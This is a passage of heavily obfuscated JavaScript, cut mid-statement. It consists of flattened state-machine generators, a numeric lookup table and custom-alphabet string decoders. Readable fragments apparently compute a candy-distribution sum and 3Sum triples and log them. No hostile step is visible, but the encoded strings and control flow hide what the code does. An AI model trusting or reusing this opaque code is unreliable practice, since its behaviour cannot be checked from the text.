0x4a:ZtXqCFN[-lzhAgZ[0x46]]=-lzhAgZ[0x4];for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[xAnAZs+0x92];ZtXqCFN[lzhAgZ[xAnAZs+0x9a]]<ZtXqCFN[lzhAgZ[0x24]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[xAnAZs+0xcc]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[-lzhAgZ[xAnAZs+0xd6]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[xAnAZs+0xd6]]=ZtXqCFN[lzhAgZ[xAnAZs+0xcc]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x46]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x6d]]|=ZtXqCFN[-lzhAgZ[0x46]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[-lzhAgZ[xAnAZs+0xd6]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[xAnAZs+0xac]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x6d]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[xAnAZs+0xfd]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[xAnAZs+0xa8]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[xAnAZs+0xd6]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[0x46]]>-lzhAgZ[0x4]){ImsIQyM(q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=0xa,CXJBWqj+=0x80);break}else{ImsIQyM(q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=0x1a,CXJBWqj+=-0x11f);break}case CXJBWqj-0x5a:case-0x81:case-0x26:ImsIQyM(q8QbKy.wrOtIEb.AfcNnp=-0x10,ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x4]]=\"\\x29\\x6f\\x49\\x65\\x42\\x64\\x41\\x50\\x43\\x4d\\x4f\\x61\\x46\\x45\\x59\\x66\\x6d\\x75\\x22\\x44\\x7e\\x51\\x74\\x60\\x69\\x40\\x76\\x25\\x38\\x31\\x57\\x24\\x2a\\x3f\\x6b\\x5f\\x52\\x47\\x58\\x72\\x34\\x33\\x77\\x3d\\x7b\\x5a\\x5e\\x28\\x26\\x6a\\x37\\x79\\x71\\x3e\\x70\\x53\\x4c\\x62\\x23\\x55\\x73\\x63\\x36\\x7d\\x2b\\x56\\x32\\x4b\\x4a\\x21\\x30\\x7c\\x6c\\x67\\x48\\x3b\\x54\\x6e\\x4e\\x39\\x5d\\x3a\\x78\\x2e\\x68\\x5b\\x2f\\x7a\\x2c\\x3c\\x35\",ZtXqCFN[lzhAgZ[xAnAZs+0x5b]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x24]]=ZtXqCFN[lzhAgZ[xAnAZs+0x5b]].length,ZtXqCFN[lzhAgZ[xAnAZs+0x66]]=[],q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=0x6d,CXJBWqj+=-0x11f);break;case xAnAZs- -0x87:ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]=-lzhAgZ[0x4];for(ZtXqCFN[lzhAgZ[xAnAZs+0x4d]]=lzhAgZ[xAnAZs+0x45];ZtXqCFN[lzhAgZ[xAnAZs+0x4d]]<ZtXqCFN[lzhAgZ[0x24]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]=ZtXqCFN[lzhAgZ[xAnAZs+0x7f]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[xAnAZs+0xb0]]|=ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[xAnAZs+0x5b]]+=(ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[xAnAZs+0xb0]]&lzhAgZ[xAnAZs+0x5d]),ZtXqCFN[lzhAgZ[0x6d]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[xAnAZs+0x5b]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[0x46]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[0x46]]>-lzhAgZ[xAnAZs+0x47]){ImsIQyM(q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=-0x43,CXJBWqj+=0xd3);break}else{ImsIQyM(q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=-0x33,CXJBWqj+=-0xcc);break}default:ImsIQyM(ZtXqCFN[lzhAgZ[0x6d]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[0x2],q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=-0x56,CXJBWqj+=0x151);break;case CXJBWqj-0x76:case 0x82:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[xAnAZs+0x82]]);case 0xcd:case 0x28:case-0x24:ImsIQyM(q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=0x247,CXJBWqj+=-0x13c);break;case CXJBWqj-0x86:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x6d]]|ZtXqCFN[-lzhAgZ[0x46]]<<ZtXqCFN[lzhAgZ[xAnAZs+0x9e]])&lzhAgZ[0x1a]),q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=0x10,CXJBWqj+=-0x19f);break;case CXJBWqj- -0x1b7:case-0xee:case-0x20:ImsIQyM(q8QbKy.wrOtIEb.AfcNnp=-0x18,q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=-0x23d,CXJBWqj+=0x22a);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0x5a,0x55).next().value);if(uYNhlN8){return xAnAZs}}}ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));var[[],xAnAZs]=KywfwJA;return Lk27ql(ehvWnli(lzhAgZ[0x1c6]))[uYNhlN8(lzhAgZ[0x1c7])][uYNhlN8(lzhAgZ[0x1c8])+\"\\u0065\\u0073\"](xAnAZs[uYNhlN8(lzhAgZ[0x1c9])+lzhAgZ[0x20b]])&&Lk27ql(uYNhlN8(lzhAgZ[0x1ca]))[uYNhlN8(lzhAgZ[0x1cb])+lzhAgZ[0xd9]](uYNhlN8(lzhAgZ[0x1cc])+uYNhlN8(lzhAgZ[0x1cd])+uYNhlN8(lzhAgZ[0x1ce]))!==lzhAgZ[0xfa]}});if(uYNhlN8===ehvWnli(lzhAgZ[0x1cf])+ehvWnli(lzhAgZ[0x1d0])){KywfwJA=[]}if(uYNhlN8===ehvWnli(lzhAgZ[0x1d1])){function mR9p7m(...uYNhlN8){var xAnAZs;ImsIQyM(uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x2],xAnAZs=function(...uYNhlN8){KywfwJA=uYNhlN8;return spcqpQJ[ZtXqCFN].apply(this)},uYNhlN8[lzhAgZ[0x79]]=CXJBWqj[ZtXqCFN]);if(uYNhlN8[lzhAgZ[0x79]]){Fn6jE8(xAnAZs,uYNhlN8[lzhAgZ[0x79]])}return xAnAZs}PPM1es=QBAuQFC[ZtXqCFN]||(QBAuQFC[ZtXqCFN]=mR9p7m())}else{PPM1es=spcqpQJ[ZtXqCFN]()}if(xAnAZs===ehvWnli(lzhAgZ[0x1d2])+ehvWnli(lzhAgZ[0x1d3])){k6nyg5w(idiZg3Q);function BhNA1b(ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy={VRgIR9k:{}}){while(xAnAZs+CXJBWqj!==0x85)with(q8QbKy.iGXiVY||q8QbKy)switch(xAnAZs+CXJBWqj){default:for(q8QbKy.VRgIR9k.kiRcnMp=lzhAgZ[xAnAZs+0x7f];kiRcnMp<MFH2zA;kiRcnMp++){q8QbKy.VRgIR9k.c3FIWD=XZWiPsz.indexOf(sFBpJ1[kiRcnMp]);if(c3FIWD===-lzhAgZ[xAnAZs+0x81])continue;if(GkoKrAw<lzhAgZ[0x2]){GkoKrAw=c3FIWD}else{ImsIQyM(GkoKrAw+=c3FIWD*lzhAgZ[xAnAZs+0x9c],aRvPYje|=GkoKrAw<<DgHbtDH,DgHbtDH+=(GkoKrAw&lzhAgZ[xAnAZs+0xb4])>lzhAgZ[xAnAZs+0x9b]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(Jy8CIaw.push(aRvPYje&lzhAgZ[xAnAZs+0x97]),aRvPYje>>=lzhAgZ[0xa],DgHbtDH-=lzhAgZ[xAnAZs+0x87])}while(DgHbtDH>lzhAgZ[xAnAZs+0x93]);GkoKrAw=-lzhAgZ[0x4]}}if(GkoKrAw>-lzhAgZ[0x4]){ImsIQyM(q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=-0x51);break}else{ImsIQyM(q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=-0x55);break}case xAnAZs-0x49:case 0xb5:ImsIQyM(q8QbKy.VRgIR9k.aRvPYje=lzhAgZ[xAnAZs+-0x13d],q8QbKy.VRgIR9k.DgHbtDH=lzhAgZ[xAnAZs+-(xAnAZs+-0x2)],q8QbKy.VRgIR9k.GkoKrAw=-lzhAgZ[xAnAZs+-0x13b],q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=-0x1bc,CXJBWqj+=0xbe);break;case q8QbKy.VRgIR9k.eo6jCn+0x149:ImsIQyM(q8QbKy.VRgIR9k.MFH2zA=sFBpJ1.length,q8QbKy.VRgIR9k.Jy8CIaw=[],q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=0x85,CXJBWqj+=0x1b);break;case CXJBWqj-0x9:ImsIQyM(q8QbKy.VRgIR9k.eo6jCn=0x5c,q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=-0xc9,CXJBWqj+=0x14d);break;case CXJBWqj-0xce:ImsIQyM(Jy8CIaw.push((aRvPYje|GkoKrAw<<DgHbtDH)&lzhAgZ[xAnAZs+0xe8]),q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=-0x4);break;case-0xb7:case-0xd5:ImsIQyM(q8QbKy.VRgIR9k.eo6jCn=-0xf3,VRgIR9k.XZWiPsz=\"\\x49\\x31\\x5d\\x2b\\x32\\x21\\x3f\\x23\\x5e\\x33\\x29\\x5a\\x4c\\x5b\\x3a\\x3b\\x71\\x72\\x38\\x7b\\x58\\x37\\x2e\\x56\\x62\\x74\\x4f\\x52\\x50\\x70\\x7d\\x55\\x75\\x4d\\x44\\x41\\x5f\\x79\\x6f\\x68\\x6a\\x54\\x30\\x2f\\x76\\x6c\\x46\\x34\\x48\\x39\\x6d\\x26\\x4b\\x2c\\x42\\x51\\x35\\x66\\x24\\x64\\x43\\x7a\\x47\\x40\\x77\\x67\\x78\\x4a\\x59\\x3e\\x22\\x2a\\x28\\x36\\x45\\x3d\\x4e\\x69\\x63\\x25\\x53\\x6b\\x7c\\x60\\x3c\\x65\\x6e\\x57\\x73\\x61\\x7e\",VRgIR9k.sFBpJ1=\"\"+(ZtXqCFN||\"\"),q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=0x97,CXJBWqj+=0x94);break;case q8QbKy.VRgIR9k.eo6jCn+0x187:case-0x90:case q8QbKy.VRgIR9k.eo6jCn+0x96:return uYNhlN8=!0x0,rSwRVn7(Jy8CIaw)}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x23,-0xf8).next().value);if(uYNhlN8){return xAnAZs}}function idiZg3Q(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli={QK_cLZ0:{}}){while(xAnAZs+CXJBWqj+q8QbKy!==0xd7)with(ehvWnli.N4Hq17K||ehvWnli)switch(xAnAZs+CXJBWqj+q8QbKy){case-0x82:case xAnAZs- -0xfc:case 0x5b:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=BhNA1b(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]]);case ehvWnli.QK_cLZ0.padFQF+-0x10c:[ehvWnli.QK_cLZ0.padFQF,ehvWnli.QK_cLZ0.wb6lJAS]=[-0x14,-0xab];case ehvWnli.QK_cLZ0.wb6lJAS+0x69:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+-0x1bd]]];case xAnAZs!=-0x193&&xAnAZs!=-0x147&&xAnAZs- -0x14a:ZtXqCFN[lzhAgZ[CXJBWqj+-0xa4]]=lzhAgZ[xAnAZs+0x150];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+-0xa2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=0xef,CXJBWqj+=0x12,q8QbKy+=-0x60);break}else{ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=0xef,CXJBWqj+=0x11b,q8QbKy+=-0x12f);break}case-0xe7:case-0x5a:case xAnAZs!=-0x193&&xAnAZs!=-0x14c&&xAnAZs- -0x14a:ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=0xea,CXJBWqj+=0x12,q8QbKy+=-0x60);break}else{ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=0xea,CXJBWqj+=0x11b,q8QbKy+=-0x12f);break}default:case 0x41:ImsIQyM([ehvWnli.QK_cLZ0.padFQF,ehvWnli.QK_cLZ0.wb6lJAS]=[0xd5,-0xe8],ehvWnli.N4Hq17K=ehvWnli.FoA69o,xAnAZs+=-0x11f,CXJBWqj+=0x166,q8QbKy+=0x155);break;case xAnAZs-0xdf:ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.IVzQHfe,xAnAZs+=-0x150,CXJBWqj+=0xd1,q8QbKy+=0x155);break;case xAnAZs-0xe1:case 0xee:case-0x5c:ImsIQyM([ehvWnli.QK_cLZ0.padFQF,ehvWnli.QK_cLZ0.wb6lJAS]=[0xc3,0x70],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+-0x85]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0x75]]]===vdZhSR(lzhAgZ[xAnAZs+-0x87])){ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=-0xe6,CXJBWqj+=0x129,q8QbKy+=0xb4);break}else{ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=-0xe6,CXJBWqj+=0x232,q8QbKy+=-0x1b);break}}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x89,-0x73,-0x6e).next().value);if(uYNhlN8){return xAnAZs}}if(idiZg3Q(lzhAgZ[0x1d4])in Kv4vJuY){TC_fDft()}function TC_fDft(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es={texdON:{}}){while(xAnAZs+CXJBWqj+q8QbKy+ehvWnli!==-0xe2)with(PPM1es.ZR5pqei||PPM1es)switch(xAnAZs+CXJBWqj+q8QbKy+ehvWnli){case 0x62:ImsIQyM([PPM1es.texdON.IlVOol3,PPM1es.texdON.ja66me,PPM1es.texdON.oyIwcYG]=[0xb7,-0xb6,-0x5d],ZtXqCFN[lzhAgZ[xAnAZs+-0x49]]=lzhAgZ[q8QbKy+-0x12],ZtXqCFN[lzhAgZ[xAnAZs+0x100]]=k6nyg5w(function(...xAnAZs){ImsIQyM(xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],xAnAZs[lzhAgZ[0xf]]=xAnAZs[lzhAgZ[0x2]].length,xAnAZs[lzhAgZ[0x1]]=[],xAnAZs[lzhAgZ[0x5]]=lzhAgZ[0x2]);for(xAnAZs[-lzhAgZ[0x139]]=lzhAgZ[0x2];xAnAZs[-lzhAgZ[0x139]]<xAnAZs[lzhAgZ[0xf]];xAnAZs[-lzhAgZ[0x139]]++)xAnAZs[lzhAgZ[0x1]].push(xAnAZs[-lzhAgZ[0x139]]!==lzhAgZ[0x2]&&xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x139]]]>xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x139]]-lzhAgZ[0x4]]?xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x139]]-lzhAgZ[0x4]]+lzhAgZ[0x4]:lzhAgZ[0x4]);for(xAnAZs[-lzhAgZ[0x69]]=xAnAZs[lzhAgZ[0xf]]-lzhAgZ[0x4];xAnAZs[-lzhAgZ[0x69]]>=lzhAgZ[0x2];xAnAZs[-lzhAgZ[0x69]]--){if(xAnAZs[-lzhAgZ[0x69]]!==xAnAZs[lzhAgZ[0xf]]-lzhAgZ[0x4]&&xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x69]]]>xAnAZs[lzhAgZ[0x2]][xAnAZs[-lzhAgZ[0x69]]+lzhAgZ[0x4]])xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x69]]]=Lk27ql(idiZg3Q(lzhAgZ[0x1d5])+lzhAgZ[0xbd]).max(xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x69]]],xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x69]]+lzhAgZ[0x4]]+lzhAgZ[0x4]);xAnAZs[lzhAgZ[0x5]]+=xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x69]]]}return xAnAZs[lzhAgZ[0x5]]}));return uYNhlN8=!0x0,Lk27ql(idiZg3Q(lzhAgZ[0x1d6])+lzhAgZ[xAnAZs+0xb9]).log(ZtXqCFN[lzhAgZ[CXJBWqj+0x1a2]]);case q8QbKy-0xc1:ImsIQyM([PPM1es.texdON.IlVOol3,PPM1es.texdON.ja66me,PPM1es.texdON.oyIwcYG]=[0xd8,0x6,0x45],PPM1es.ZR5pqei=PPM1es.myX7rXE,xAnAZs+=0x81,CXJBWqj+=0x30,q8QbKy+=-0x10d,ehvWnli+=0x5e);break;case PPM1es.texdON.ja66me+0xd:ImsIQyM(PPM1es.ZR5pqei=PPM1es.cTRmQR,xAnAZs+=0x62,CXJBWqj+=0x30,q8QbKy+=0x1b,ehvWnli+=0x5e);break;default:case-0x4e:case CXJBWqj-0xad:ImsIQyM(PPM1es.ZR5pqei=PPM1es.LpJUQk,xAnAZs+=0xdf,CXJBWqj+=-0xc7,q8QbKy+=-0xa4,ehvWnli+=0x12d);break;case PPM1es.texdON.ja66me+0x140:case-0x43:case 0x73:case ehvWnli- -0x161:case 0xe5:case 0x51:case xAnAZs- -0xba:[PPM1es.texdON.IlVOol3,PPM1es.texdON.ja66me,PPM1es.texdON.oyIwcYG]=[0xe9,0x43,0x1a];case ehvWnli- -0xb8:ImsIQyM(PPM1es.ZR5pqei=PPM1es.texdON,xAnAZs+=0x66,CXJBWqj+=-0xbe,ehvWnli+=0xcf);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x49,-0x59,0x14,0x5e).next().value);if(uYNhlN8){return xAnAZs}}return{[idiZg3Q(lzhAgZ[0x1d7])]:PPM1es}}else{if(ehvWnli(lzhAgZ[0x1d8])in Kv4vJuY){r9Lvs_W()}function r9Lvs_W(){var ZtXqCFN,uYNhlN8;function*xAnAZs(uYNhlN8,CXJBWqj,q8QbKy={yfP7lw:{}},ehvWnli){while(uYNhlN8+CXJBWqj!==-0xad)with(q8QbKy.YY7cpR||q8QbKy)switch(uYNhlN8+CXJBWqj){case q8QbKy.yfP7lw.OL_1lk+0x35:return;case-0xa:case-0xb3:ImsIQyM(q8QbKy.yfP7lw.OL_1lk=0x36,yfP7lw.oTQmAF=function(...uYNhlN8){return xAnAZs(0x6b,0xc,{yfP7lw:q8QbKy.yfP7lw,uE6Vj3:{}},uYNhlN8).next().value},yfP7lw.HD1zV4e=function(...uYNhlN8){return xAnAZs(-0x14e,0xa0,{yfP7lw:q8QbKy.yfP7lw,vsmsCU5:{}},uYNhlN8).next().value},k6nyg5w(yfP7lw.oTQmAF),k6nyg5w(yfP7lw.HD1zV4e),yfP7lw.NxZEKcU=k6nyg5w(function(...uYNhlN8){ImsIQyM(uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4],uYNhlN8[-lzhAgZ[0xb3]]=uYNhlN8[lzhAgZ[0x2]].length,uYNhlN8[lzhAgZ[0x10]]=[],uYNhlN8[lzhAgZ[0x5]]=lzhAgZ[0x2],uYNhlN8[lzhAgZ[0x2a]]=lzhAgZ[0x2],uYNhlN8[lzhAgZ[0x2]].sort((uYNhlN8,CXJBWqj)=>uYNhlN8-CXJBWqj));for(uYNhlN8[-lzhAgZ[0x18e]]=lzhAgZ[0x2];uYNhlN8[-lzhAgZ[0x18e]]<uYNhlN8[-lzhAgZ[0xb3]];uYNhlN8[-lzhAgZ[0x18e]]++){if(uYNhlN8[-lzhAgZ[0x18e]]>lzhAgZ[0x2]&&uYNhlN8[lzhAgZ[0x2]][uYNhlN8[-lzhAgZ[0x18e]]]===uYNhlN8[lzhAgZ[0x2]][uYNhlN8[-lzhAgZ[0x18e]]-lzhAgZ[0x4]])continue;ImsIQyM(uYNhlN8[lzhAgZ[0x5]]=uYNhlN8[-lzhAgZ[0x18e]]+lzhAgZ[0x4],uYNhlN8[lzhAgZ[0x2a]]=uYNhlN8[-lzhAgZ[0xb3]]-lzhAgZ[0x4]);while(uYNhlN8[lzhAgZ[0x5]]<uYNhlN8[lzhAgZ[0x2a]])if(uYNhlN8[lzhAgZ[0x2]][uYNhlN8[-lzhAgZ[0x18e]]]+uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x5]]]+uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x2a]]]<lzhAgZ[0x2]){uYNhlN8[lzhAgZ[0x5]]++}else if(uYNhlN8[lzhAgZ[0x2]][uYNhlN8[-lzhAgZ[0x18e]]]+uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x5]]]+uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x2a]]]>lzhAgZ[0x2]){uYNhlN8[lzhAgZ[0x2a]]--}else{uYNhlN8[lzhAgZ[0x10]].push([uYNhlN8[lzhAgZ[0x2]][uYNhlN8[-lzhAgZ[0x18e]]],uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x5]]],uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x2a]]]]);while(uYNhlN8[lzhAgZ[0x5]]<uYNhlN8[lzhAgZ[0x2a]]&&uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x5]]]===uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x5]]+lzhAgZ[0x4]])uYNhlN8[lzhAgZ[0x5]]++;while(uYNhlN8[lzhAgZ[0x5]]<uYNhlN8[lzhAgZ[0x2a]]&&uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x2a]]]===uYNhlN8[lzhAgZ[0x2]][uYNhlN8[lzhAgZ[0x2a]]-lzhAgZ[0x4]])uYNhlN8[lzhAgZ[0x2a]]--;ImsIQyM(uYNhlN8[lzhAgZ[0x5]]++,uYNhlN8[lzhAgZ[0x2a]]--)}}return uYNhlN8[lzhAgZ[0x10]]}));return ZtXqCFN=!0x0,Lk27ql((0x1,yfP7lw.oTQmAF)(lzhAgZ[0x1d9])+lzhAgZ[uYNhlN8+0x14f]).log(yfP7lw.NxZEKcU);case 0x64:case 0xad:ImsIQyM(q8QbKy.YY7cpR=q8QbKy.yfP7lw,uYNhlN8+=0xf0,CXJBWqj+=-0xf8);break;case q8QbKy.yfP7lw.OL_1lk+-0xe4:ImsIQyM([...vsmsCU5.pV6TR9]=ehvWnli,vsmsCU5.cf33w0=function*uYNhlN8(CXJBWqj,q8QbKy,ehvWnli,ZtXqCFN={djaWdQF:{}}){while(CXJBWqj+q8QbKy+ehvWnli!==0x9f)with(ZtXqCFN.z8lZWd||ZtXqCFN)switch(CXJBWqj+q8QbKy+ehvWnli){case ZtXqCFN.djaWdQF.bkWilO+-0x1e:case 0xa9:case 0xd2:ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.zAj872,CXJBWqj+=0x89,q8QbKy+=-0x45,ehvWnli+=0xe4);break;case q8QbKy- -0x3e:ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[0x10]]=\"\"+(vsmsCU5.pV6TR9[lzhAgZ[0x2]]||\"\"),vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+0xa2]]=vsmsCU5.pV6TR9[lzhAgZ[0x10]].length,vsmsCU5.pV6TR9[lzhAgZ[0x2a]]=[],ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=0x36,q8QbKy+=0x109,ehvWnli+=-0x134);break;case q8QbKy- -0x2f:return vsmsCU5.R3IAD8Q=!0x0,rSwRVn7(vsmsCU5.pV6TR9[lzhAgZ[0x2a]]);case 0x52:case 0x1e:case q8QbKy- -0xac:ImsIQyM([ZtXqCFN.djaWdQF.bkWilO,ZtXqCFN.djaWdQF.UETcw9S,ZtXqCFN.djaWdQF.CHVrBg]=[-0x5f,0x3e,-0x18],vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+0x1]]=lzhAgZ[CXJBWqj+-0x6c],vsmsCU5.pV6TR9[-lzhAgZ[0xa6]]=\"\\u003f\\u003c\\u0040\\u005b\\u004b\\u003d\\u0054\\u0042\\u007d\\u0024\\u002f\\u007b\\u003e\\u005a\\u0031\\u002a\\u0074\\u007c\\u004c\\u0051\\u0076\\u0062\\u0053\\u0055\\u0022\\u0041\\u0030\\u0077\\u0038\\u0057\\u0064\\u0079\\u0034\\u0029\\u0026\\u0028\\u002e\\u004d\\u006b\\u0045\\u003b\\u0032\\u0049\\u0068\\u0033\\u0021\\u0043\\u0052\\u0025\\u0035\\u0072\\u0050\\u0065\\u0073\\u007a\\u004f\\u0044\\u0066\\u0048\\u005d\\u0047\\u0069\\u006d\\u0063\\u006e\\u005f\\u0059\\u002c\\u0023\\u002b\\u0036\\u0046\\u0058\\u0061\\u0037\\u005e\\u0075\\u003a\\u0078\\u0070\\u006a\\u0039\\u0071\\u007e\\u004a\\u0060\\u006c\\u0056\\u006f\\u0067\\u004e\",ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0x165,q8QbKy+=0x79,ehvWnli+=0x137);break;case q8QbKy-0x17d:case-0xa8:case 0xae:ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=0x8b,q8QbKy+=-0x1ec,ehvWnli+=0x31);break;case ZtXqCFN.djaWdQF.CHVrBg+0xb8:case-0x76:case-0x96:ImsIQyM(ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=0x2f,q8QbKy+=-0x178,ehvWnli+=0x31);break;default:case-0xba:case-0x44:ImsIQyM(vsmsCU5.pV6TR9[lzhAgZ[0x2a]].push((vsmsCU5.pV6TR9[lzhAgZ[q8QbKy+0x7c]]|vsmsCU5.pV6TR9[lzhAgZ[0x36]]<<vsmsCU5.pV6TR9[lzhAgZ[CXJBWqj+-0x85]])&lzhAgZ[0x1a]),ZtXqCFN.z8lZWd=ZtXqCFN.djaWdQF,CXJBWqj+=-0xfe,q8QbKy+=-0x28,ehvWnli+=0x138);break;case CXJBWqj- 